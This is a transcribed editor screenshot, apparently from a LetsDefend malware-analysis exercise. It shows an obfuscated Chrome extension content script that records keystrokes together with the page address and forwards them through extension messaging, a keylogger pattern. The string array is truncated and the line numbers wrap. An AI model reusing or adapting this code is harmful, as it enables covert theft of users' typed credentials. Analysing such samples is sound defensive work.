 Users > chicken > Desktop > Sample > LetsDefend > FinanceEYEfeeder > JS content.js > ...
1 var _0xc92b = ["\x61\x64\x64\x4C\x69\x73\x74\x65\x6E\x65\x72", "\x6F\x6E\x43\x6F\x6E\x6E\x65\x63\x74", "\x72\x75\x6E\x74\x69\x6D\x65", "\x75\x72\x6C", "\x5E\x28\x2E\x2A\x5B\
2 chrome[_0xc92b[2]][_0xc92b[1]][_0xc92b[0]](function (_0x8616x1) {});
3 chrome[_0xc92b[16]][_0xc92b[15]][_0xc92b[0]](function (_0x8616x2) {
4 if (_0x8616x2[_0xc92b[3]] == str[_0xc92b[5]](_0xc92b[4])) {
5 var _0x8616x3 = _0xc92b[6];
6 var _0x8616x4 = {};
7 window[_0xc92b[7]] = function (_0x8616x5) {
8 if (_0x8616x5[_0xc92b[9]][_0xc92b[8]] > 1) {
9 _0x8616x3 = _0xc92b[10] + _0x8616x5[_0xc92b[9]] + _0xc92b[11]
0 } else {
1 _0x8616x3 = _0x8616x5[_0xc92b[9]]
2 };
3 _0x8616x4 = {
4 key: _0x8616x3,
5 page: window[_0xc92b[13]][_0xc92b[12]]
6 };
7 chrome[_0xc92b[2]][_0xc92b[14]](_0x8616x4)
8 }
9 }
0 })